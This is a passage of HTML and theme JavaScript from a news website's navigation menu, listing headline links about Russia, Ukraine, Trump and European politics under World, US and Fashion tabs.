<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697156cd81dbc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697156cd81dbc" ><script>var block_td_uid_1_697156cd81dbc = new tdBlock();
block_td_uid_1_697156cd81dbc.id = "td_uid_1_697156cd81dbc";
block_td_uid_1_697156cd81dbc.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"25","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_1_697156cd81dbc_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697156cd81dbc_rand","tdc_css_class_style":"td_uid_1_697156cd81dbc_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697156cd81dbc.td_column_number = "3";
block_td_uid_1_697156cd81dbc.block_type = "td_block_mega_menu";
block_td_uid_1_697156cd81dbc.post_count = "4";
block_td_uid_1_697156cd81dbc.found_posts = "1683";
block_td_uid_1_697156cd81dbc.header_color = "";
block_td_uid_1_697156cd81dbc.ajax_pagination_infinite_stop = "";
block_td_uid_1_697156cd81dbc.max_num_pages = "421";
tdBlocksArray.push(block_td_uid_1_697156cd81dbc);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697156cd81dbc));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-Wednesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"LAVROV Reminds to MACRON: A RUDENESS\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/lavrov-reminds-to-macron-a-rudeness\/\" rel=\"bookmark\" title=\"LAVROV Reminds to MACRON: A RUDENESS\">LAVROV Reminds to MACRON: A RUDENESS<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"DENMARK Ready For Dialogue With US\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/denmark-ready-for-dialogue-with-us\/\" rel=\"bookmark\" title=\"DENMARK Ready For Dialogue With US\">DENMARK Ready For Dialogue With US<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Europe Confronts to DONALD TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/europe-confronts-to-donald-trump\/\" rel=\"bookmark\" title=\"Europe Confronts to DONALD TRUMP\">Europe Confronts to DONALD TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-ok-20-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/russian-threat-is-a-fabricated-legend\/\" rel=\"bookmark\" title=\"\u201cRussian Threat\u201d is a Fabricated Legend\">\u201cRussian Threat\u201d is a Fabricated Legend<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697156cd81dbc","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_697156cd81dbc));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2026\/01\/TEXT-MAO-wednesday-7-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/if-we-dont-win-theyre-going-to-remove-me-trump\/\" rel=\"bookmark\" title=\"If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP\">If We Don&#8217;t Win, They&#8217;re Going to Remove me: TRUMP<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-THURSDAY-OK-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Military Shooting Victims Near of The White House\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/military-shooting-victims-near-of-the-white-house\/\" rel=\"bookmark\" title=\"Military Shooting Victims Near of The White House\">Military Shooting Victims Near of The White House<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Wednesday-19-ok-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"TRUMP Ready For Dialogue With MADURO\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/trump-ready-for-dialogue-with-maduro\/\" rel=\"bookmark\" title=\"TRUMP Ready For Dialogue With MADURO\">TRUMP Ready For Dialogue With MADURO<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><div class=\"td-mega-span\">\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\n            <div class=\"td-module-image\">\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg\" srcset=\"https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-218x150.jpg 218w, https:\/\/newseluniverso.com\/wp-content\/uploads\/2025\/11\/TEXT-MAO-Thuesday-ok-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"Conflict in Ukraine Will End, Russia Explains\"\/><\/a><\/div>                <a href=\"https:\/\/newseluniverso.com\/category\/u-s\/\" class=\"td-post-category\">U.S.<\/a>            <\/div>\n\n            <div class=\"item-details\">\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/newseluniverso.com\/conflict-in-ukraine-will-end-russia-explains\/\" rel=\"bookmark\" title=\"Conflict in Ukraine Will End, Russia Explains\">Conflict in Ukraine Will End, Russia Explains<\/a><\/h3>            <\/div>\n        <\/div>\n        <\/div><\/div>","td_block_id":"td_uid_1_697156cd81dbc","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_697156cd81dbc" id="td_uid_2_697156cd85099" data-td_block_id="td_uid_1_697156cd81dbc" data-td_filter_value="" href="https://newseluniverso.com/category/world/">All</a><a class="mega-menu-sub-cat-td_uid_1_697156cd81dbc"  id="td_uid_3_697156cd850bb" data-td_block_id="td_uid_1_697156cd81dbc" data-td_filter_value="105" href="https://newseluniverso.com/category/world/world-world/">World</a></div></div><div id=td_uid_1_697156cd81dbc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-Wednesday-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LAVROV Reminds to MACRON: A RUDENESS"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/lavrov-reminds-to-macron-a-rudeness/" rel="bookmark" title="LAVROV Reminds to MACRON: A RUDENESS">LAVROV Reminds to MACRON: A RUDENESS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-THUESDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DENMARK Ready For Dialogue With US"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/denmark-ready-for-dialogue-with-us/" rel="bookmark" title="DENMARK Ready For Dialogue With US">DENMARK Ready For Dialogue With US</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-MONDAY-19-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe Confronts to DONALD TRUMP"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-confronts-to-donald-trump/" rel="bookmark" title="Europe Confronts to DONALD TRUMP">Europe Confronts to DONALD TRUMP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2026/01/TEXT-MAO-ok-20-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Russian Threat” is a Fabricated Legend"/></a></div>                <a href="https://newseluniverso.com/category/u-s/" class="td-post-category">U.S.</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russian-threat-is-a-fabricated-legend/" rel="bookmark" title="“Russian Threat” is a Fabricated Legend">“Russian Threat” is a Fabricated Legend</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697156cd81dbc" data-td_block_id="td_uid_1_697156cd81dbc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697156cd81dbc" data-td_block_id="td_uid_1_697156cd81dbc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-133"><a href="#">US</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_697156cd87647_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697156cd87647" ><script>var block_td_uid_4_697156cd87647 = new tdBlock();
block_td_uid_4_697156cd87647.id = "td_uid_4_697156cd87647";
block_td_uid_4_697156cd87647.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_4_697156cd87647_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_697156cd87647_rand","tdc_css_class_style":"td_uid_4_697156cd87647_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_697156cd87647.td_column_number = "3";
block_td_uid_4_697156cd87647.block_type = "td_block_mega_menu";
block_td_uid_4_697156cd87647.post_count = "5";
block_td_uid_4_697156cd87647.found_posts = "1691";
block_td_uid_4_697156cd87647.header_color = "";
block_td_uid_4_697156cd87647.ajax_pagination_infinite_stop = "";
block_td_uid_4_697156cd87647.max_num_pages = "339";
tdBlocksArray.push(block_td_uid_4_697156cd87647);
</script><div id=td_uid_4_697156cd87647 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-11-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/kievs-terrorist-attacks-are-against-civilians/" rel="bookmark" title="KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians">KIEV&#8217;s &#8220;Terrorist Attacks&#8221; Are Against Civilians</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-B-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/russia-fulfills-humanitarian-agreements-vladimir/" rel="bookmark" title="RUSSIA Fulfills Humanitarian Agreements: VLADIMIR">RUSSIA Fulfills Humanitarian Agreements: VLADIMIR</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-52-A-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Europe is Furious Against Russia: LAVROV"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/europe-is-furious-against-russia-lavrov/" rel="bookmark" title="Europe is Furious Against Russia: LAVROV">Europe is Furious Against Russia: LAVROV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-ok-18-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Group Attack by Russia vs. Ukraine"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/group-attack-by-russia-vs-ukraine/" rel="bookmark" title="Group Attack by Russia vs. Ukraine">Group Attack by Russia vs. Ukraine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2025/07/TEXT-MAO-111-BIS-ok-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TRUMP Lives With -Poor- Health"/></a></div>                <a href="https://newseluniverso.com/category/us/" class="td-post-category">Us</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/trump-lives-with-poor-health/" rel="bookmark" title="TRUMP Lives With -Poor- Health">TRUMP Lives With -Poor- Health</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697156cd87647" data-td_block_id="td_uid_4_697156cd87647"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697156cd87647" data-td_block_id="td_uid_4_697156cd87647"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-134"><a href="#">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697156cd89890_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697156cd89890" ><script>var block_td_uid_5_697156cd89890 = new tdBlock();
block_td_uid_5_697156cd89890.id = "td_uid_5_697156cd89890";
block_td_uid_5_697156cd89890.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"26","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_5_697156cd89890_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697156cd89890_rand","tdc_css_class_style":"td_uid_5_697156cd89890_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697156cd89890.td_column_number = "3";
block_td_uid_5_697156cd89890.block_type = "td_block_mega_menu";
block_td_uid_5_697156cd89890.post_count = "5";
block_td_uid_5_697156cd89890.found_posts = "19";
block_td_uid_5_697156cd89890.header_color = "";
block_td_uid_5_697156cd89890.ajax_pagination_infinite_stop = "";
block_td_uid_5_697156cd89890.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_5_697156cd89890);
</script><div id=td_uid_5_697156cd89890 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"><img width="218" height="150" class="entry-thumb" src="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg" srcset="https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--218x150.jpg 218w, https://newseluniverso.com/wp-content/uploads/2020/01/AMLO-Portada-3-OK--100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Las ‘Críticas’ Del EZLN al “Tren Maya”"/></a></div>                <a href="https://newseluniverso.com/category/chihuahua/" class="td-post-category">Chihuahua</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://newseluniverso.com/las-criticas-del-ezln-al-tren-maya/" rel="bookmark" title="Las ‘Críticas’ Del EZLN al “Tren Maya”">Las ‘Críticas’ Del EZLN al “Tren Maya”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
